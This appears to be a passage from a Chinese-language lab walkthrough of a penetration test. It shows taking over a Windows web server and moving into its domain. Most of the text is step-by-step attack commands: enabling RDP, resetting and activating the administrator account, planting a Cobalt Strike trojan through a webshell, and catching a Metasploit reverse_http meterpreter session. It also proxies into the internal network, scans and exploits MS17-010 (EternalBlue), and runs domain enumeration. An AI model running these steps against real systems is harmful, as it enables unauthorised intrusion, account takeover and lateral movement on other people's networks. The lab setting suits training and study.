

上传3389.bat工具,进行开启3389端口

- 运行bat文件

- 3389.bat

-

- 查看是否端口放行

- netstat -an

-



- 更改administrator的密码为Admin@123

- net user administrator Admin@123

-

- 激活administrator

- net user administrator /active:yes

-

- 关机重启

- shutdown -r -t 0

现在可以使用远程桌面进行连接了。

到目前为止,WEB服务器已被完全控制下来

2.2 域渗透



2.2.1 内网代理



这里需要CS工具,工具包中已提供。

Cobalt strike 是一款基于 java 的渗透测试神器,常被业界人称为 CS 神器。自3.0 以后已经不在使用 Metasploit 框架而作为一个独立的平台使用,分为客户端与服务端,服务端是一个,客户端可以有多个,非常适合团队协同作战,多个攻击者可以同时连接到一个团队服务器上,共享攻击资源与目标信息和 sessions,可模拟 APT 做模拟对抗进行内网渗透。

Cobalt strike 集成了端口转发、服务扫描,自动化溢出,多模式端口监听,winexe 木马生成,win dl 木马生成,java 木马生成,office 宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java 执行,浏览器自动攻击等等

先将kali的防火墙进行关闭

- apt-get install ufw

- ufw disable

具体的cs工具安装使用,可以翻看我上传的手册CobaltStrike手册在,这里只进行使用

1、在kali开启cs服务,并使用客户端连接



2、制作监听模块



3、生成木马文件

4、通过蚁剑上传木马文件



5、运行拿到shell

2.2.2 内网信息收集





使用传递会话方式上线msf

1、kali打开msf

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.111.3

set lport 9999

exploit2、cs进行联动监听

进行ip表的收集,发现了域内靶机,建立msf与cs的联动隧道进行攻击



扫描是否存在永恒之蓝(ms17-010)

- shell #相当于cmd

- chcp 65001 #解决乱码

- arp -a #查看主机arp表信息

- kali msf

- ctrl+c

- background

- setg Proxies socks4:192.168.111.3:3456

-

- use auxiliary/scanner/smb/smb_ms17_010

- show options

- set rhost 192.168.52.141

- run



2.2.3 内网漏洞

通过信息收集我们发现141的主机存在永恒之蓝漏洞,进行漏洞利用

成功拿下域内机器

- use auxiliary/admin/smb/ms17_010_command

- set command whoami

- set rhost 192.168.52.141

- run



2.2.4 横向移动

上线不出网机器

通过ipconfig/all工具,发现WEB服务器在god域中

域内信息收集:

查询域控:nslookup -type=SRV _ldap._tcp

查询域中有多少用户:net user /domain



查询域中有多少台电脑:net group "domain computers" /domain

查询域控电脑名称:net group "domain controllers" /domain

上线不出网机器:

